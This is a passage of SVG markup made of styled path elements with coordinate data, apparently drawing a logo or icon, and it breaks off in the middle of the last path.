         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
			c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.1c-0.7-0.2-1.4-0.3-2-0.6c0.2,0,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4
			c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0.1c0.1,0,0.2,0,0.4,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0
			c0,0,0.1,0,0.1,0C6.5,27.2,6.5,27.3,6.6,27.3z" />
         <path class="st77" d="M7.2,26.3c-0.1,0-0.1,0.1-0.2,0.1c-0.4-0.5-0.8-0.9-1.2-1.4c-0.2-0.3-0.4-0.6-0.6-0.9c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.1,0.2,0.2,0.3C6.1,25,6.6,25.6,7.2,26.3z" />
         <path class="st78" d="M31.6,19.7c0,0,0,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
			c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0,0,0-0.1-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.4-0.2-0.6-0.3c0,0,0-0.1,0.1-0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.3-0.1
			c0.1-0.1,0.1-0.1,0.2-0.2C30.4,21,31,20.3,31.6,19.7z" />
         <path class="st79" d="M25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1c0.6-0.6,1.3-1.1,1.9-1.7c0.3-0.4,0.7-0.8,1-1.2c0,0,0,0,0.1,0.1
			c-0.4,0.6-1,1.2-1.5,1.7C26.2,26.4,25.7,26.8,25.2,27.1z" />
         <path class="st80" d="M13.9,30.5c0.3-0.1,0-0.1,0-0.2c0.5,0.1,1,0.2,1.6,0.4c0.1,0,0.2,0,0.3,0.1l0,0l0,0c0.1,0,0.2,0,0.4,0.1l0,0
			l0,0c0.1,0,0.3,0,0.4,0.1c0.1,0,0.2,0,0.3,0c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c-0.3,0-0.6,0-0.9-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2,0-0.3-0.1C14.4,30.7,14.1,30.7,13.9,30.5z" />
         <path class="st81" d="M29.5,22.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.3,0.5-0.7,1-1,1.5c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0-0.1-0.1
			C28.6,23.5,29,22.8,29.5,22.2C29.5,22.2,29.5,22.2,29.5,22.2z" />
         <path class="st82" d="M16.5,31c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1,0,1.6,0
			c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0,0c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0-0.2,0
			c-0.3,0-0.5,0-0.8,0c-0.5,0-1,0-1.5,0C16.7,31.1,16.6,31.1,16.5,31C16.5,31,16.5,31,16.5,31z" />
         <path class="st83" d="M32.3,19.2c0.2-0.2,0.4-0.4,0.6-0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.1
			C32.4,19.2,32.4,19.2,32.3,19.2z" />
         <path class="st84" d="M19.6,31c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2,0,0.4,0l0,0l0,0c0.1,0,0.2,0,0.3,0
			c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.2,0.1c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0C19.8,31,19.7,31,19.6,31z" />
         <path class="st85" d="M22.9,30.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.2,0
			C22,30.3,22.4,30.2,22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1z" />
         <path class="st86" d="M21.6,30.5c0.1,0,0.1,0,0.2,0c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.3,0.1-0.4,0.1c0-0.1-0.1-0.1-0.2-0.1
			C21.1,30.6,21.3,30.5,21.6,30.5z" />
         <path class="st87" d="M0.6,22.6c0,0,0-0.1-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0.1C0.8,22.3,0.7,22.4,0.6,22.6z" />
         <path class="st88" d="M7.5,28.8c0.5,0,1,0,1.5,0c0,0,0,0,0,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0C7.8,28.9,7.7,28.9,7.5,28.8
